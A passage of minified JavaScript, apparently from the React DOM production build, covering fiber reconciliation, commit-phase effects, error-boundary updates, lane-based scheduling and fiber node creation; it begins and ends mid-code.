Ee(t,r),t=null,a)if(!r.hasOwnProperty(f)&&a.hasOwnProperty(f)&&null!=a[f])if("style"===f){var s=a[f];for(o in s)s.hasOwnProperty(o)&&(t||(t={}),t[o]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(u.hasOwnProperty(f)?i||(i=[]):(i=i||[]).push(f,null));for(f in r){var c=r[f];if(s=null!=a?a[f]:void 0,r.hasOwnProperty(f)&&c!==s&&(null!=c||null!=s))if("style"===f)if(s){for(o in s)!s.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(t||(t={}),t[o]="");for(o in c)c.hasOwnProperty(o)&&s[o]!==c[o]&&(t||(t={}),t[o]=c[o])}else t||(i||(i=[]),i.push(f,t)),t=c;else"dangerouslySetInnerHTML"===f?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(i=i||[]).push(f,c)):"children"===f?"string"!=typeof c&&"number"!=typeof c||(i=i||[]).push(f,""+c):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(u.hasOwnProperty(f)?(null!=c&&"onScroll"===f&&Tr("scroll",e),i||s===c||(i=[])):"object"==typeof c&&null!==c&&c.$$typeof===I?c.toString():(i=i||[]).push(f,c))}t&&(i=i||[]).push("style",t);var f=i;(n.updateQueue=f)&&(n.flags|=4)}},Yo=function(e,n,t,r){t!==r&&(n.flags|=4)};var ui="function"==typeof WeakMap?WeakMap:Map;function si(e,n,t){(t=sa(-1,t)).tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){qi||(qi=!0,Ki=r),ii(0,n)},t}function ci(e,n,t){(t=sa(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var l=n.value;t.payload=function(){return ii(0,n),r(l)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(t.callback=function(){"function"!=typeof r&&(null===Yi?Yi=new Set([this]):Yi.add(this),ii(0,n));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}var fi="function"==typeof WeakSet?WeakSet:Set;function di(e){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Du(e,n)}else n.current=null}function pi(e,n){switch(n.tag){case 0:case 11:case 15:case 22:case 5:case 6:case 4:case 17:return;case 1:if(256&n.flags&&null!==e){var t=e.memoizedProps,r=e.memoizedState;n=(e=n.stateNode).getSnapshotBeforeUpdate(n.elementType===n.type?t:Xl(n.type,t),r),e.__reactInternalSnapshotBeforeUpdate=n}return;case 3:return void(256&n.flags&&Qr(n.stateNode.containerInfo))}throw Error(o(163))}function hi(e,n,t){switch(t.tag){case 0:case 11:case 15:case 22:if(null!==(n=null!==(n=t.updateQueue)?n.lastEffect:null)){e=n=n.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==n)}if(null!==(n=null!==(n=t.updateQueue)?n.lastEffect:null)){e=n=n.next;do{var l=e;r=l.next,0!=(4&(l=l.tag))&&0!=(1&l)&&(Ru(t,e),Mu(t,e)),e=r}while(e!==n)}return;case 1:return e=t.stateNode,4&t.flags&&(null===n?e.componentDidMount():(r=t.elementType===t.type?n.memoizedProps:Xl(t.type,n.memoizedProps),e.componentDidUpdate(r,n.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(n=t.updateQueue)&&pa(t,n,e));case 3:if(null!==(n=t.updateQueue)){if(e=null,null!==t.child)switch(t.child.tag){case 5:case 1:e=t.child.stateNode}pa(t,n,e)}return;case 5:return e=t.stateNode,void(null===n&&4&t.flags&&Vr(t.type,t.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:case 23:case 24:return;case 13:return void(null===t.memoizedState&&(t=t.alternate,null!==t&&(t=t.memoizedState,null!==t&&(t=t.dehydrated,null!==t&&Sn(t)))))}throw Error(o(163))}function mi(e,n){for(var t=e;;){if(5===t.tag){var r=t.stateNode;if(n)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=t.stateNode;var l=t.memoizedProps.style;l=null!=l&&l.hasOwnProperty("display")?l.display:null,r.style.display=we("display",l)}}else if(6===t.tag)t.stateNode.nodeValue=n?"":t.memoizedProps;else if((23!==t.tag&&24!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}}function gi(e,n){if(El&&"function"==typeof El.onCommitFiberUnmount)try{El.onCommitFiberUnmount(Sl,n)}catch(e){}switch(n.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=n.updateQueue)&&null!==(e=e.lastEffect)){var t=e=e.next;do{var r=t,l=r.destroy;if(r=r.tag,void 0!==l)if(0!=(4&r))Ru(n,t);else{r=n;try{l()}catch(e){Du(r,e)}}t=t.next}while(t!==e)}break;case 1:if(di(n),"function"==typeof(e=n.stateNode).componentWillUnmount)try{e.props=n.memoizedProps,e.state=n.memoizedState,e.componentWillUnmount()}catch(e){Du(n,e)}break;case 5:di(n);break;case 4:Si(e,n)}}function vi(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function yi(e){return 5===e.tag||3===e.tag||4===e.tag}function bi(e){e:{for(var n=e.return;null!==n;){if(yi(n))break e;n=n.return}throw Error(o(160))}var t=n;switch(n=t.stateNode,t.tag){case 5:var r=!1;break;case 3:case 4:n=n.containerInfo,r=!0;break;default:throw Error(o(161))}16&t.flags&&(ve(n,""),t.flags&=-17);e:n:for(t=e;;){for(;null===t.sibling;){if(null===t.return||yi(t.return)){t=null;break e}t=t.return}for(t.sibling.return=t.return,t=t.sibling;5!==t.tag&&6!==t.tag&&18!==t.tag;){if(2&t.flags)continue n;if(null===t.child||4===t.tag)continue n;t.child.return=t,t=t.child}if(!(2&t.flags)){t=t.stateNode;break e}}r?wi(e,t,n):ki(e,t,n)}function wi(e,n,t){var r=e.tag,l=5===r||6===r;if(l)e=l?e.stateNode:e.stateNode.instance,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=Ar));else if(4!==r&&null!==(e=e.child))for(wi(e,n,t),e=e.sibling;null!==e;)wi(e,n,t),e=e.sibling}function ki(e,n,t){var r=e.tag,l=5===r||6===r;if(l)e=l?e.stateNode:e.stateNode.instance,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(ki(e,n,t),e=e.sibling;null!==e;)ki(e,n,t),e=e.sibling}function Si(e,n){for(var t,r,l=n,a=!1;;){if(!a){a=l.return;e:for(;;){if(null===a)throw Error(o(160));switch(t=a.stateNode,a.tag){case 5:r=!1;break e;case 3:case 4:t=t.containerInfo,r=!0;break e}a=a.return}a=!0}if(5===l.tag||6===l.tag){e:for(var i=e,u=l,s=u;;)if(gi(i,s),null!==s.child&&4!==s.tag)s.child.return=s,s=s.child;else{if(s===u)break e;for(;null===s.sibling;){if(null===s.return||s.return===u)break e;s=s.return}s.sibling.return=s.return,s=s.sibling}r?(i=t,u=l.stateNode,8===i.nodeType?i.parentNode.removeChild(u):i.removeChild(u)):t.removeChild(l.stateNode)}else if(4===l.tag){if(null!==l.child){t=l.stateNode.containerInfo,r=!0,l.child.return=l,l=l.child;continue}}else if(gi(e,l),null!==l.child){l.child.return=l,l=l.child;continue}if(l===n)break;for(;null===l.sibling;){if(null===l.return||l.return===n)return;4===(l=l.return).tag&&(a=!1)}l.sibling.return=l.return,l=l.sibling}}function Ei(e,n){switch(n.tag){case 0:case 11:case 14:case 15:case 22:var t=n.updateQueue;if(null!==(t=null!==t?t.lastEffect:null)){var r=t=t.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==t)}return;case 1:case 12:case 17:return;case 5:if(null!=(t=n.stateNode)){r=n.memoizedProps;var l=null!==e?e.memoizedProps:r;e=n.type;var a=n.updateQueue;if(n.updateQueue=null,null!==a){for(t[Zr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&ne(t,r),Ce(e,l),n=Ce(e,r),l=0;l<a.length;l+=2){var i=a[l],u=a[l+1];"style"===i?ke(t,u):"dangerouslySetInnerHTML"===i?ge(t,u):"children"===i?ve(t,u):w(t,i,u,n)}switch(e){case"input":te(t,r);break;case"textarea":se(t,r);break;case"select":e=t._wrapperState.wasMultiple,t._wrapperState.wasMultiple=!!r.multiple,null!=(a=r.value)?oe(t,!!r.multiple,a,!1):e!==!!r.multiple&&(null!=r.defaultValue?oe(t,!!r.multiple,r.defaultValue,!0):oe(t,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===n.stateNode)throw Error(o(162));return void(n.stateNode.nodeValue=n.memoizedProps);case 3:return void((t=n.stateNode).hydrate&&(t.hydrate=!1,Sn(t.containerInfo)));case 13:return null!==n.memoizedState&&(Vi=Vl(),mi(n.child,!0)),void Ci(n);case 19:return void Ci(n);case 23:case 24:return void mi(n,null!==n.memoizedState)}throw Error(o(163))}function Ci(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new fi),n.forEach((function(n){var r=Au.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function xi(e,n){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&null!==(n=n.memoizedState)&&null===n.dehydrated}var _i=Math.ceil,Pi=k.ReactCurrentDispatcher,Ni=k.ReactCurrentOwner,Ti=0,Li=null,zi=null,Oi=0,Mi=0,Ri=ul(0),Ii=0,Fi=null,Di=0,Ui=0,Ai=0,ji=0,Bi=null,Vi=0,Hi=1/0;function $i(){Hi=Vl()+500}var Wi,Qi=null,qi=!1,Ki=null,Yi=null,Xi=!1,Gi=null,Zi=90,Ji=[],eu=[],nu=null,tu=0,ru=null,lu=-1,au=0,ou=0,iu=null,uu=!1;function su(){return 0!=(48&Ti)?Vl():-1!==lu?lu:lu=Vl()}function cu(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Hl()?1:2;if(0===au&&(au=Di),0!==Yl.transition){0!==ou&&(ou=null!==Bi?Bi.pendingLanes:0),e=au;var n=4186112&~ou;return 0==(n&=-n)&&0==(n=(e=4186112&~e)&-e)&&(n=8192),n}return e=Hl(),e=jn(0!=(4&Ti)&&98===e?12:e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),au)}function fu(e,n,t){if(50<tu)throw tu=0,ru=null,Error(o(185));if(null===(e=du(e,n)))return null;Hn(e,n,t),e===Li&&(Ai|=n,4===Ii&&mu(e,Oi));var r=Hl();1===n?0!=(8&Ti)&&0==(48&Ti)?gu(e):(pu(e,t),0===Ti&&($i(),ql())):(0==(4&Ti)||98!==r&&99!==r||(null===nu?nu=new Set([e]):nu.add(e)),pu(e,t)),Bi=e}function du(e,n){e.lanes|=n;var t=e.alternate;for(null!==t&&(t.lanes|=n),t=e,e=e.return;null!==e;)e.childLanes|=n,null!==(t=e.alternate)&&(t.childLanes|=n),t=e,e=e.return;return 3===t.tag?t.stateNode:null}function pu(e,n){for(var t=e.callbackNode,r=e.suspendedLanes,l=e.pingedLanes,a=e.expirationTimes,i=e.pendingLanes;0<i;){var u=31-$n(i),s=1<<u,c=a[u];if(-1===c){if(0==(s&r)||0!=(s&l)){c=n,Dn(s);var f=Fn;a[u]=10<=f?c+250:6<=f?c+5e3:-1}}else c<=n&&(e.expiredLanes|=s);i&=~s}if(r=Un(e,e===Li?Oi:0),n=Fn,0===r)null!==t&&(t!==Fl&&_l(t),e.callbackNode=null,e.callbackPriority=0);else{if(null!==t){if(e.callbackPriority===n)return;t!==Fl&&_l(t)}15===n?(t=gu.bind(null,e),null===Ul?(Ul=[t],Al=xl(zl,Kl)):Ul.push(t),t=Fl):14===n?t=Ql(99,gu.bind(null,e)):(t=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(o(358,e))}}(n),t=Ql(t,hu.bind(null,e))),e.callbackPriority=n,e.callbackNode=t}}function hu(e){if(lu=-1,ou=au=0,0!=(48&Ti))throw Error(o(327));var n=e.callbackNode;if(Ou()&&e.callbackNode!==n)return null;var t=Un(e,e===Li?Oi:0);if(0===t)return null;var r=t,l=Ti;Ti|=16;var a=Eu();for(Li===e&&Oi===r||($i(),ku(e,r));;)try{_u();break}catch(n){Su(e,n)}if(na(),Pi.current=a,Ti=l,null!==zi?r=0:(Li=null,Oi=0,r=Ii),0!=(Di&Ai))ku(e,0);else if(0!==r){if(2===r&&(Ti|=64,e.hydrate&&(e.hydrate=!1,Qr(e.containerInfo)),0!==(t=An(e))&&(r=Cu(e,t))),1===r)throw n=Fi,ku(e,0),mu(e,t),pu(e,Vl()),n;switch(e.finishedWork=e.current.alternate,e.finishedLanes=t,r){case 0:case 1:throw Error(o(345));case 2:case 5:Tu(e);break;case 3:if(mu(e,t),(62914560&t)===t&&10<(r=Vi+500-Vl())){if(0!==Un(e,0))break;if(((l=e.suspendedLanes)&t)!==t){su(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=$r(Tu.bind(null,e),r);break}Tu(e);break;case 4:if(mu(e,t),(4186112&t)===t)break;for(r=e.eventTimes,l=-1;0<t;){var i=31-$n(t);a=1<<i,(i=r[i])>l&&(l=i),t&=~a}if(t=l,10<(t=(120>(t=Vl()-t)?120:480>t?480:1080>t?1080:1920>t?1920:3e3>t?3e3:4320>t?4320:1960*_i(t/1960))-t)){e.timeoutHandle=$r(Tu.bind(null,e),t);break}Tu(e);break;default:throw Error(o(329))}}return pu(e,Vl()),e.callbackNode===n?hu.bind(null,e):null}function mu(e,n){for(n&=~ji,n&=~Ai,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-$n(n),r=1<<t;e[t]=-1,n&=~r}}function gu(e){if(0!=(48&Ti))throw Error(o(327));if(Ou(),e===Li&&0!=(e.expiredLanes&Oi)){var n=Oi,t=Cu(e,n);0!=(Di&Ai)&&(t=Cu(e,n=Un(e,n)))}else t=Cu(e,n=Un(e,0));if(0!==e.tag&&2===t&&(Ti|=64,e.hydrate&&(e.hydrate=!1,Qr(e.containerInfo)),0!==(n=An(e))&&(t=Cu(e,n))),1===t)throw t=Fi,ku(e,0),mu(e,n),pu(e,Vl()),t;return e.finishedWork=e.current.alternate,e.finishedLanes=n,Tu(e),pu(e,Vl()),null}function vu(e,n){var t=Ti;Ti|=1;try{return e(n)}finally{0===(Ti=t)&&($i(),ql())}}function yu(e,n){var t=Ti;Ti&=-2,Ti|=8;try{return e(n)}finally{0===(Ti=t)&&($i(),ql())}}function bu(e,n){cl(Ri,Mi),Mi|=n,Di|=n}function wu(){Mi=Ri.current,sl(Ri)}function ku(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,Wr(t)),null!==zi)for(t=zi.return;null!==t;){var r=t;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&vl();break;case 3:Ma(),sl(pl),sl(dl),Ka();break;case 5:Ia(r);break;case 4:Ma();break;case 13:case 19:sl(Fa);break;case 10:ta(r);break;case 23:case 24:wu()}t=t.return}Li=e,zi=Hu(e.current,null),Oi=Mi=Di=n,Ii=0,Fi=null,ji=Ai=Ui=0}function Su(e,n){for(;;){var t=zi;try{if(na(),Ya.current=zo,no){for(var r=Za.memoizedState;null!==r;){var l=r.queue;null!==l&&(l.pending=null),r=r.next}no=!1}if(Ga=0,eo=Ja=Za=null,to=!1,Ni.current=null,null===t||null===t.return){Ii=1,Fi=n,zi=null;break}e:{var a=e,o=t.return,i=t,u=n;if(n=Oi,i.flags|=2048,i.firstEffect=i.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u;if(0==(2&i.mode)){var c=i.alternate;c?(i.updateQueue=c.updateQueue,i.memoizedState=c.memoizedState,i.lanes=c.lanes):(i.updateQueue=null,i.memoizedState=null)}var f=0!=(1&Fa.current),d=o;do{var p;if(p=13===d.tag){var h=d.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var m=d.memoizedProps;p=void 0!==m.fallback&&(!0!==m.unstable_avoidThisFallback||!f)}}if(p){var g=d.updateQueue;if(null===g){var v=new Set;v.add(s),d.updateQueue=v}else g.add(s);if(0==(2&d.mode)){if(d.flags|=64,i.flags|=16384,i.flags&=-2981,1===i.tag)if(null===i.alternate)i.tag=17;else{var y=sa(-1,1);y.tag=2,ca(i,y)}i.lanes|=1;break e}u=void 0,i=n;var b=a.pingCache;if(null===b?(b=a.pingCache=new ui,u=new Set,b.set(s,u)):void 0===(u=b.get(s))&&(u=new Set,b.set(s,u)),!u.has(i)){u.add(i);var w=Uu.bind(null,a,s,i);s.then(w,w)}d.flags|=4096,d.lanes=n;break e}d=d.return}while(null!==d);u=Error((q(i.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Ii&&(Ii=2),u=oi(u,i),d=o;do{switch(d.tag){case 3:a=u,d.flags|=4096,n&=-n,d.lanes|=n,fa(d,si(0,a,n));break e;case 1:a=u;var k=d.type,S=d.stateNode;if(0==(64&d.flags)&&("function"==typeof k.getDerivedStateFromError||null!==S&&"function"==typeof S.componentDidCatch&&(null===Yi||!Yi.has(S)))){d.flags|=4096,n&=-n,d.lanes|=n,fa(d,ci(d,a,n));break e}}d=d.return}while(null!==d)}Nu(t)}catch(e){n=e,zi===t&&null!==t&&(zi=t=t.return);continue}break}}function Eu(){var e=Pi.current;return Pi.current=zo,null===e?zo:e}function Cu(e,n){var t=Ti;Ti|=16;var r=Eu();for(Li===e&&Oi===n||ku(e,n);;)try{xu();break}catch(n){Su(e,n)}if(na(),Ti=t,Pi.current=r,null!==zi)throw Error(o(261));return Li=null,Oi=0,Ii}function xu(){for(;null!==zi;)Pu(zi)}function _u(){for(;null!==zi&&!Pl();)Pu(zi)}function Pu(e){var n=Wi(e.alternate,e,Mi);e.memoizedProps=e.pendingProps,null===n?Nu(e):zi=n,Ni.current=null}function Nu(e){var n=e;do{var t=n.alternate;if(e=n.return,0==(2048&n.flags)){if(null!==(t=li(t,n,Mi)))return void(zi=t);if(24!==(t=n).tag&&23!==t.tag||null===t.memoizedState||0!=(1073741824&Mi)||0==(4&t.mode)){for(var r=0,l=t.child;null!==l;)r|=l.lanes|l.childLanes,l=l.sibling;t.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=n.firstEffect),null!==n.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=n.firstEffect),e.lastEffect=n.lastEffect),1<n.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=n:e.firstEffect=n,e.lastEffect=n))}else{if(null!==(t=ai(n)))return t.flags&=2047,void(zi=t);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(n=n.sibling))return void(zi=n);zi=n=e}while(null!==n);0===Ii&&(Ii=5)}function Tu(e){var n=Hl();return Wl(99,Lu.bind(null,e,n)),null}function Lu(e,n){do{Ou()}while(null!==Gi);if(0!=(48&Ti))throw Error(o(327));var t=e.finishedWork;if(null===t)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(o(177));e.callbackNode=null;var r=t.lanes|t.childLanes,l=r,a=e.pendingLanes&~l;e.pendingLanes=l,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=l,e.mutableReadLanes&=l,e.entangledLanes&=l,l=e.entanglements;for(var i=e.eventTimes,u=e.expirationTimes;0<a;){var s=31-$n(a),c=1<<s;l[s]=0,i[s]=-1,u[s]=-1,a&=~c}if(null!==nu&&0==(24&r)&&nu.has(e)&&nu.delete(e),e===Li&&(zi=Li=null,Oi=0),1<t.flags?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,null!==r){if(l=Ti,Ti|=32,Ni.current=null,jr=Yn,gr(i=mr())){if("selectionStart"in i)u={start:i.selectionStart,end:i.selectionEnd};else e:if(u=(u=i.ownerDocument)&&u.defaultView||window,(c=u.getSelection&&u.getSelection())&&0!==c.rangeCount){u=c.anchorNode,a=c.anchorOffset,s=c.focusNode,c=c.focusOffset;try{u.nodeType,s.nodeType}catch(e){u=null;break e}var f=0,d=-1,p=-1,h=0,m=0,g=i,v=null;n:for(;;){for(var y;g!==u||0!==a&&3!==g.nodeType||(d=f+a),g!==s||0!==c&&3!==g.nodeType||(p=f+c),3===g.nodeType&&(f+=g.nodeValue.length),null!==(y=g.firstChild);)v=g,g=y;for(;;){if(g===i)break n;if(v===u&&++h===a&&(d=f),v===s&&++m===c&&(p=f),null!==(y=g.nextSibling))break;v=(g=v).parentNode}g=y}u=-1===d||-1===p?null:{start:d,end:p}}else u=null;u=u||{start:0,end:0}}else u=null;Br={focusedElem:i,selectionRange:u},Yn=!1,iu=null,uu=!1,Qi=r;do{try{zu()}catch(e){if(null===Qi)throw Error(o(330));Du(Qi,e),Qi=Qi.nextEffect}}while(null!==Qi);iu=null,Qi=r;do{try{for(i=e;null!==Qi;){var b=Qi.flags;if(16&b&&ve(Qi.stateNode,""),128&b){var w=Qi.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&b){case 2:bi(Qi),Qi.flags&=-3;break;case 6:bi(Qi),Qi.flags&=-3,Ei(Qi.alternate,Qi);break;case 1024:Qi.flags&=-1025;break;case 1028:Qi.flags&=-1025,Ei(Qi.alternate,Qi);break;case 4:Ei(Qi.alternate,Qi);break;case 8:Si(i,u=Qi);var S=u.alternate;vi(u),null!==S&&vi(S)}Qi=Qi.nextEffect}}catch(e){if(null===Qi)throw Error(o(330));Du(Qi,e),Qi=Qi.nextEffect}}while(null!==Qi);if(k=Br,w=mr(),b=k.focusedElem,i=k.selectionRange,w!==b&&b&&b.ownerDocument&&hr(b.ownerDocument.documentElement,b)){null!==i&&gr(b)&&(w=i.start,void 0===(k=i.end)&&(k=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(k,b.value.length)):(k=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),u=b.textContent.length,S=Math.min(i.start,u),i=void 0===i.end?S:Math.min(i.end,u),!k.extend&&S>i&&(u=i,i=S,S=u),u=pr(b,S),a=pr(b,i),u&&a&&(1!==k.rangeCount||k.anchorNode!==u.node||k.anchorOffset!==u.offset||k.focusNode!==a.node||k.focusOffset!==a.offset)&&((w=w.createRange()).setStart(u.node,u.offset),k.removeAllRanges(),S>i?(k.addRange(w),k.extend(a.node,a.offset)):(w.setEnd(a.node,a.offset),k.addRange(w))))),w=[];for(k=b;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(k=w[b]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Yn=!!jr,Br=jr=null,e.current=t,Qi=r;do{try{for(b=e;null!==Qi;){var E=Qi.flags;if(36&E&&hi(b,Qi.alternate,Qi),128&E){w=void 0;var C=Qi.ref;if(null!==C){var x=Qi.stateNode;Qi.tag,w=x,"function"==typeof C?C(w):C.current=w}}Qi=Qi.nextEffect}}catch(e){if(null===Qi)throw Error(o(330));Du(Qi,e),Qi=Qi.nextEffect}}while(null!==Qi);Qi=null,Dl(),Ti=l}else e.current=t;if(Xi)Xi=!1,Gi=e,Zi=n;else for(Qi=r;null!==Qi;)n=Qi.nextEffect,Qi.nextEffect=null,8&Qi.flags&&((E=Qi).sibling=null,E.stateNode=null),Qi=n;if(0===(r=e.pendingLanes)&&(Yi=null),1===r?e===ru?tu++:(tu=0,ru=e):tu=0,t=t.stateNode,El&&"function"==typeof El.onCommitFiberRoot)try{El.onCommitFiberRoot(Sl,t,void 0,64==(64&t.current.flags))}catch(e){}if(pu(e,Vl()),qi)throw qi=!1,e=Ki,Ki=null,e;return 0!=(8&Ti)||ql(),null}function zu(){for(;null!==Qi;){var e=Qi.alternate;uu||null===iu||(0!=(8&Qi.flags)?Je(Qi,iu)&&(uu=!0):13===Qi.tag&&xi(e,Qi)&&Je(Qi,iu)&&(uu=!0));var n=Qi.flags;0!=(256&n)&&pi(e,Qi),0==(512&n)||Xi||(Xi=!0,Ql(97,(function(){return Ou(),null}))),Qi=Qi.nextEffect}}function Ou(){if(90!==Zi){var e=97<Zi?97:Zi;return Zi=90,Wl(e,Iu)}return!1}function Mu(e,n){Ji.push(n,e),Xi||(Xi=!0,Ql(97,(function(){return Ou(),null})))}function Ru(e,n){eu.push(n,e),Xi||(Xi=!0,Ql(97,(function(){return Ou(),null})))}function Iu(){if(null===Gi)return!1;var e=Gi;if(Gi=null,0!=(48&Ti))throw Error(o(331));var n=Ti;Ti|=32;var t=eu;eu=[];for(var r=0;r<t.length;r+=2){var l=t[r],a=t[r+1],i=l.destroy;if(l.destroy=void 0,"function"==typeof i)try{i()}catch(e){if(null===a)throw Error(o(330));Du(a,e)}}for(t=Ji,Ji=[],r=0;r<t.length;r+=2){l=t[r],a=t[r+1];try{var u=l.create;l.destroy=u()}catch(e){if(null===a)throw Error(o(330));Du(a,e)}}for(u=e.current.firstEffect;null!==u;)e=u.nextEffect,u.nextEffect=null,8&u.flags&&(u.sibling=null,u.stateNode=null),u=e;return Ti=n,ql(),!0}function Fu(e,n,t){ca(e,n=si(0,n=oi(t,n),1)),n=su(),null!==(e=du(e,1))&&(Hn(e,1,n),pu(e,n))}function Du(e,n){if(3===e.tag)Fu(e,e,n);else for(var t=e.return;null!==t;){if(3===t.tag){Fu(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Yi||!Yi.has(r))){var l=ci(t,e=oi(n,e),1);if(ca(t,l),l=su(),null!==(t=du(t,1)))Hn(t,1,l),pu(t,l);else if("function"==typeof r.componentDidCatch&&(null===Yi||!Yi.has(r)))try{r.componentDidCatch(n,e)}catch(e){}break}}t=t.return}}function Uu(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=su(),e.pingedLanes|=e.suspendedLanes&t,Li===e&&(Oi&t)===t&&(4===Ii||3===Ii&&(62914560&Oi)===Oi&&500>Vl()-Vi?ku(e,0):ji|=t),pu(e,n)}function Au(e,n){var t=e.stateNode;null!==t&&t.delete(n),0==(n=0)&&(0==(2&(n=e.mode))?n=1:0==(4&n)?n=99===Hl()?1:2:(0===au&&(au=Di),0===(n=Bn(62914560&~au))&&(n=4194304))),t=su(),null!==(e=du(e,n))&&(Hn(e,n,t),pu(e,t))}function ju(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Bu(e,n,t,r){return new ju(e,n,t,r)}function Vu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Hu(e,n){var t=e.alternate;return null===t?((t=Bu(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.nextEffect=null,t.firstEffect=null,t.lastEffect=null),t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function $u(e,n,t,r,l,a){var i=2;if(r=e,"function"==typeof e)Vu(e)&&(i=1);else if("string"==typeof e)i=5;else e:switch(e){case C:return Wu(t.children,l,a,n);case F:i=8,l|=16;break;case x:i=8,l|=1;break;case _:return(e=Bu(12,t,n,8|l)).elementType=_,e.type=_,e.lanes=a,e;case L:return(e=Bu(13,t,n,l)).type=L,e.elementType=L,e.lanes=a,e;case z:return(e=Bu(19,t,n,l)).elementType=z,e.lanes=a,e;case D:return Qu(t,l,a,n);case U:return(e=Bu(24,t,n,l)).elementType=U,e.lanes=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case P:i=10;break e;case N:i=9;break e;case T:i=11;break e;case O:i=14;break e;case M:i=16,r=null;break e;case R:i=22;break e}throw Error(o(130,null==e?e:typeof e,""))}return(n=Bu(i,t,n,l)).elementType=e,n.type=r,n.lanes=a,n}function Wu(e,n,t,r){return(e=Bu(7,e,r,n)).lanes=t,e}function Qu(e,n,t,r){return(e=Bu(23,e,r,n)).elementType=D,e.lanes=t,e}function qu(e,n,t){return(e=Bu(6,e,null,n)).lanes=t,e}function Ku(e,n,t){return(n=Bu(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function 